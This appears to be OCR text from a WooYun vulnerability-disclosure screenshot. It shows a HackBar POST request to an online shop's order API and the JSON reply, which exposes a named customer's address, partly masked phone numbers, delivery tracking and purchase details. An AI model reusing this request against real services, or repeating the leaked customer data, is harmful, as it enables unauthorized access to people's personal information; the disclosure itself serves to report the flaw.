 Firefox
http://appapi.jiumei.com/interface.aspx
INT
SQL- XSS- Encryption- Encoding- Other-
Load URL
http://appapi.jiumei.com/interface.aspx
Split URL
Execute
Enable Post data Enable Referrer
Post data
{"code":"520130622000001","Method":"GetOrderByOrderID"}
appapi.jiumei.com/interface.aspx
Google <Ctrl+K>
{ "result": "1", "OrderInfo": "{\"OrderDeliveryAddress\":{\"MainOrderCode\":\"520130622000001\",\"CustomerName\":\"冯剑辉\",\"Sex\":\"\",\"ZipCode\":\"523213\",
\"Address\":\"广东佛山市南海区西桥镇联新泰原场\",\"TelePhone\":\"18 21\",\"Mobile\":\"186 21\",\"EMail\":\"\",\"CountryCode\":\"001\",\"ProvinceCode\":
\"001005\",\"CityCode\":\"001005005\",\"RegionCode\":\"\"},\"OrderDeliveryList\":[{\"DeliveryCode\":\"0401F1306230016\",\"DeliveryCompany\":\"飞远配送（广州）有限公
\",\"LogTime\":\"2013/6/23 17:50:55\",\"Status\":\"过程\",\"Description\":\"订单信息已导入\",\"Sort\":1,\"OrderFormCode\":null},{\"DeliveryCode\":\"0401F1306230016
\"DeliveryCompany\":\"飞远配送（广州）有限公司\",\"LogTime\":\"2013/6/24 1:44:21\",\"Status\":\"过程\",\"Description\":\"货物已经过 无忧客 流水线扫描\",\"Sort\":2,
\"OrderFormCode\":null},{\"DeliveryCode\":\"0401F1306230016\",\"DeliveryCompany\":\"飞远配送（广州）有限公司\",\"LogTime\":\"2013/6/24 4:06:19\",\"Status\":\"过程
\"Description\":\"货物由 无忧客 发往 西樵站\",\"Sort\":3,\"OrderFormCode\":null},{\"DeliveryCode\":\"0401F1306230016\",\"DeliveryCompany\":\"飞远配送（广州）有限公
\"LogTime\":\"2013/6/24 8:02:10\",\"Status\":\"过程\",\"Description\":\"货物已到 西樵站\",\"Sort\":4,\"OrderFormCode\":null},{\"DeliveryCode\":\"0401F1306230016\",
\"DeliveryCompany\":\"飞远配送（广州）有限公司\",\"LogTime\":\"2013/6/24 16:44:10\",\"Status\":\"过程\",\"Description\":\"配送成功\",\"Sort\":5,\"OrderFormCode
\":null}],\"OrderDetailList\":[{\"MainOrderCode\":\"520130622000001\",\"SubOrderCode\":\"\",\"ProductCode\":\"rg000791\",\"ProductName\":\"法国爱之花2010干红葡萄酒
\"UnitPrice\":108.00,\"Count\":1,\"TotalPrice\":108.00,\"Note\":null,\"VIPPRICE\":0.0,\"IsCharge\":\"1\",\"IsGift\":false,\"PromotionCode\":\"\",\"DiscountType\":
\"SuitCode\":\"\",\"SuitName\":\"\",\"ParentProductCode\":\"\",\"prom_type\":0,\"origin_price\":108.00}],\"OrderInvoiceDefine\":null,\"OrderPayInfo\":{\"PayType\":
\",\"PayTypeName\":\"货到付款\",\"ProductPrice\":108.00,\"DiscountPrice\":0.00,\"DeliveryPrice\":10.00,\"TotalPrice\":118.00,\"VoucherPrice\":0.0,\"GiftCardPrice\"
\"StoredPrice\":0.0,\"Gathering\":118.00},\"OrderBasicInfo\":{\"OrderCode\":\"520130622000001\",\"CustomerId\":\"18 721\",\"DeliveryTypeName\":\"快递送货上门\
\"DeliveryStatus\":\"\",\"Status\":\"已完成\",\"DeliveryTimeType\":\"时间不限\",\"NeedInvoice\":1,\"CreateTime\":\"2013/6/22 22:48:56\",\"SendTime\":\"2013/6/23
www.wooyun.org